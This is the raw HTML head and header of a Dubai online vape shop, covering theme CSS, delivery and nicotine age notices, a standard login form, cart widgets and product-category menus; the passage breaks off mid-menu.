{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/gulfvapeshop.com#Organization","name":"iqosheetsae","url":"https:\/\/www.iqosheetsae.com","sameAs":[]}]
</script>

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://gulfvapeshop.com/wp-content/uploads/2021/05/cropped-Untitled-1-swertyu-e1621599046545-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gulfvapeshop.com/wp-content/uploads/2021/05/cropped-Untitled-1-swertyu-e1621599046545-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gulfvapeshop.com/wp-content/uploads/2021/05/cropped-Untitled-1-swertyu-e1621599046545-180x180.png" />
<meta name="msapplication-TileImage" content="https://gulfvapeshop.com/wp-content/uploads/2021/05/cropped-Untitled-1-swertyu-e1621599046545-270x270.png" />
<style>
		
		</style><style data-type="woodmart_shortcodes-custom-css">#wd-60448068036d5.tabs-design-simple .products-tabs-title li.active-tab-title{color:#21c1f2;}#wd-60448068036d5.tabs-design-simple .owl-nav > div:hover{color:#21c1f2;}#wd-60448068036d5.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#21c1f2;}#wd-60448068036d5.tabs-design-simple .tabs-name{border-color:#21c1f2 !important;}#wd-60448068036d5.tabs-design-default .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-60448068036d5.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-622831aaba89b.tabs-design-simple .products-tabs-title li.active-tab-title{color:#21c1f2;}#wd-622831aaba89b.tabs-design-simple .owl-nav > div:hover{color:#21c1f2;}#wd-622831aaba89b.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#21c1f2;}#wd-622831aaba89b.tabs-design-simple .tabs-name{border-color:#21c1f2 !important;}#wd-622831aaba89b.tabs-design-default .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-622831aaba89b.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-6045031318f79.tabs-design-simple .products-tabs-title li.active-tab-title{color:#21c1f2;}#wd-6045031318f79.tabs-design-simple .owl-nav > div:hover{color:#21c1f2;}#wd-6045031318f79.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#21c1f2;}#wd-6045031318f79.tabs-design-simple .tabs-name{border-color:#21c1f2 !important;}#wd-6045031318f79.tabs-design-default .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-6045031318f79.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-604503327d8fb.tabs-design-simple .products-tabs-title li.active-tab-title{color:#21c1f2;}#wd-604503327d8fb.tabs-design-simple .owl-nav > div:hover{color:#21c1f2;}#wd-604503327d8fb.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#21c1f2;}#wd-604503327d8fb.tabs-design-simple .tabs-name{border-color:#21c1f2 !important;}#wd-604503327d8fb.tabs-design-default .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-604503327d8fb.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#21c1f2 !important;}#wd-612d224964608.tabs-design-simple .products-tabs-title li.active-tab-title{color:#e5597e;}#wd-612d224964608.tabs-design-simple .owl-nav > div:hover{color:#e5597e;}#wd-612d224964608.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#e5597e;}#wd-612d224964608.tabs-design-simple .tabs-name{border-color:#e5597e !important;}#wd-612d224964608.tabs-design-default .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-612d224964608.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-639438bb98645.tabs-design-simple .products-tabs-title li.active-tab-title{color:#e5597e;}#wd-639438bb98645.tabs-design-simple .owl-nav > div:hover{color:#e5597e;}#wd-639438bb98645.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#e5597e;}#wd-639438bb98645.tabs-design-simple .tabs-name{border-color:#e5597e !important;}#wd-639438bb98645.tabs-design-default .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-639438bb98645.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-6045037ab8bfa.tabs-design-simple .products-tabs-title li.active-tab-title{color:#e5597e;}#wd-6045037ab8bfa.tabs-design-simple .owl-nav > div:hover{color:#e5597e;}#wd-6045037ab8bfa.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#e5597e;}#wd-6045037ab8bfa.tabs-design-simple .tabs-name{border-color:#e5597e !important;}#wd-6045037ab8bfa.tabs-design-default .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-6045037ab8bfa.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-6045038d4a2ca.tabs-design-simple .products-tabs-title li.active-tab-title{color:#e5597e;}#wd-6045038d4a2ca.tabs-design-simple .owl-nav > div:hover{color:#e5597e;}#wd-6045038d4a2ca.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#e5597e;}#wd-6045038d4a2ca.tabs-design-simple .tabs-name{border-color:#e5597e !important;}#wd-6045038d4a2ca.tabs-design-default .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-6045038d4a2ca.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-6045039d2ee2d.tabs-design-simple .products-tabs-title li.active-tab-title{color:#e5597e;}#wd-6045039d2ee2d.tabs-design-simple .owl-nav > div:hover{color:#e5597e;}#wd-6045039d2ee2d.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#e5597e;}#wd-6045039d2ee2d.tabs-design-simple .tabs-name{border-color:#e5597e !important;}#wd-6045039d2ee2d.tabs-design-default .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-6045039d2ee2d.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-604503b49c9f6.tabs-design-simple .products-tabs-title li.active-tab-title{color:#e5597e;}#wd-604503b49c9f6.tabs-design-simple .owl-nav > div:hover{color:#e5597e;}#wd-604503b49c9f6.tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#e5597e;}#wd-604503b49c9f6.tabs-design-simple .tabs-name{border-color:#e5597e !important;}#wd-604503b49c9f6.tabs-design-default .products-tabs-title .tab-label:after{background-color:#e5597e !important;}#wd-604503b49c9f6.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#e5597e !important;}</style><style type="text/css" data-type="vc_custom-css">.product-white-bg .product-grid-item,
.product-white-bg  .product_list_widget{
    background:#ffffff;
}

.product-white-bg  .product_list_widget li:first-child{
    padding-top:10px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1614878620768{background-color: #f7f7f7 !important;}.vc_custom_1615058296040{background-color: #21c1f2 !important;}.vc_custom_1615102136631{background-color: #e5597e !important;}.vc_custom_1615101696411{background-color: #f7f7f7 !important;}.vc_custom_1541507763869{padding-top: 0px !important;}.vc_custom_1646798678812{margin-bottom: 5vh !important;padding-top: 0px !important;}.vc_custom_1541596289672{margin-bottom: 5vh !important;padding-top: 0px !important;}.vc_custom_1541507763869{padding-top: 0px !important;}.vc_custom_1541596289672{margin-bottom: 5vh !important;padding-top: 0px !important;}.vc_custom_1541596298262{margin-bottom: 5vh !important;padding-top: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//gulfvapeshop.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.1") format("woff2");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #e5597e;
	--wd-alternative-color: #e5597e;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #000000;
	--btn-accented-bgcolor-hover: #000000;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #000000;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body class="home wp-singular page-template-default page page-id-2124 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width form-style-underlined  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-7.6 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_855638 whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>7 Days Delivery Available</strong></div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>Received Orders in 3h inside Dubai</strong></div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><h4 style="text-align: center;"><strong><span style="color: red;">WARNING</span>: This product contains nicotine. Nicotine is an addictive chemical. Allowed 21+ only.</strong></h4></div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child ">Delivery available to all UAE</div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child ">Free Delivery for Order 400+ AED</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">&nbsp;
<div style="padding-top: 25px; padding-bottom: 15px;">
<p style="text-align: center;"><strong>Same Day Delivery in Dubai</strong></p>
<p style="text-align: center;"><strong>Free Delivery for Order 400+ AED</strong></p>
<p style="text-align: center;"></p>

</div>
&nbsp;</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon whb-uq1ouuub7msirgq8zco9">
			<a href="https://gulfvapeshop.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://gulfvapeshop.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://gulfvapeshop.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cb0e712734" /><input type="hidden" name="_wp_http_referer" value="/?u=saddle-rack-for-car-trunk-b-rvVNq9u9" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://gulfvapeshop.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
			<div class="info-box-wrapper  whb-4td43oq0ylha9p25x2o4">
				<div id="wd-690895350d520" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 32px;height: 38px;"><img  src="https://gulfvapeshop.com/wp-content/uploads/2018/11/bf-call-icon.svg" title="bf-call-icon" width="32" height="38"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><div class="color-primary" style="font-weight: 900; font-size: 14px;">24/7 SUPPORT</div>
<p style="margin-top: -3px;">+971 56 284 3923</p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo">
	<a href="https://gulfvapeshop.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545.png" alt="Gulfvapeshop" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://gulfvapeshop.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>
					</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-36j3pnpwir8d6h2lsm9v" title="My Wishlist">
	<a href="https://gulfvapeshop.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://gulfvapeshop.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545.png" alt="Gulfvapeshop" style="max-width: 179px;" />	</a>
					<a href="https://gulfvapeshop.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://gulfvapeshop.com/wp-content/uploads/2021/05/Untitled-1-swertyu-e1621599046545.png" alt="Gulfvapeshop" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://gulfvapeshop.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-categories" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-8567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8567 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">all categories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8586 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/" class="woodmart-nav-link">LAMBDA</a></li>
	<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8568 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/" class="woodmart-nav-link">DISPOSABLE VAPE</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8600 item-level-2 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/tugboat/" class="woodmart-nav-link">TUGBOAT</a></li>
		<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8588 item-level-2 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/myle-disposable/" class="woodmart-nav-link">MYLE DISPOSABLE</a></li>
	</ul>
</li>
	<li id="menu-item-8587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8587 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/" class="woodmart-nav-link">Myle</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8593 item-level-2 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/myle-v4-magnetic-devices/" class="woodmart-nav-link">MYLE V4 MAGNETIC DEVICES</a></li>
		<li id="menu-item-8594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8594 item-level-2 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/myle-v4-magnetic-pods/" class="woodmart-nav-link">MYLE V4 MAGNETIC PODS</a></li>
		<li id="menu-item-8745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8745 item-level-2 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/myle-disposable/" class="woodmart-nav-link">MYLE DISPOSABLE</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-nav" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-7757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2124 current_page_item menu-item-7757 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/" class="woodmart-nav-link"><span class="nav-link-text">GULF VAPE SHOP DUBAI UAE</span></a></li>
<li id="menu-item-8219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8219 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/" class="woodmart-nav-link"><span class="nav-link-text">LAMBDA</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15307 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-cc-2/" class="woodmart-nav-link">LAMBDA CC</a></li>
	<li id="menu-item-15306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15306 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-dual/" class="woodmart-nav-link">LAMBDA DUAL</a></li>
	<li id="menu-item-15304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15304 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-i8/" class="woodmart-nav-link">LAMBDA i8</a></li>
	<li id="menu-item-19270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19270 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-i9/" class="woodmart-nav-link">LAMBDA i9</a></li>
	<li id="menu-item-20726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20726 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/lambda-cc/lambda-i10/" class="woodmart-nav-link">LAMBDA i10</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12506 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/" class="woodmart-nav-link"><span class="nav-link-text">HNB DEVICE</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12507 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/lil-solid-2-0/" class="woodmart-nav-link">LIL SOLID 2.0</a></li>
	<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15041 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/lil-solid-ez/" class="woodmart-nav-link">LIL SOLID Ez</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11249 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-hi10/" class="woodmart-nav-link">HITASTE Hi10</a></li>
	<li id="menu-item-13181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-hi30/" class="woodmart-nav-link">HITASTE Hi30</a></li>
	<li id="menu-item-13133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13133 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-e20/" class="woodmart-nav-link">HITASTE E20</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13149 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/hitaste-r10/" class="woodmart-nav-link">HITASTE R10</a></li>
	<li id="menu-item-16302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16302 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/pulze-2-0/" class="woodmart-nav-link">PULZE 2.0</a></li>
	<li id="menu-item-10862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10862 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/pluscig/" class="woodmart-nav-link">PLUSCIG</a></li>
	<li id="menu-item-21613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21613 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/fasoul/" class="woodmart-nav-link">FASOUL</a></li>
	<li id="menu-item-14473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14473 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/hnb-device/rejo/" class="woodmart-nav-link">REJO</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7767 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/" class="woodmart-nav-link"><span class="nav-link-text">Myle</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7773 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/myle-v4-magnetic-devices/" class="woodmart-nav-link">MYLE V4 MAGNETIC DEVICES</a></li>
	<li id="menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7774 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/myle-v4-magnetic-pods/" class="woodmart-nav-link">MYLE V4 MAGNETIC PODS</a></li>
	<li id="menu-item-15063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15063 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/myle-meta-v5-device/" class="woodmart-nav-link">MYLE META V5 DEVICE</a></li>
	<li id="menu-item-15111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15111 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/myle-meta-v5-pods/" class="woodmart-nav-link">MYLE META V5 PODS</a></li>
	<li id="menu-item-15221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15221 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/sprk-vapor-device/" class="woodmart-nav-link">SPRK VAPOR DEVICE</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/myle/sprk-vapor-pods/" class="woodmart-nav-link">SPRK VAPOR PODS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7760 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/" class="woodmart-nav-link"><span class="nav-link-text">DISPOSABLE</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9887 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/isgo/" class="woodmart-nav-link">ISGO</a></li>
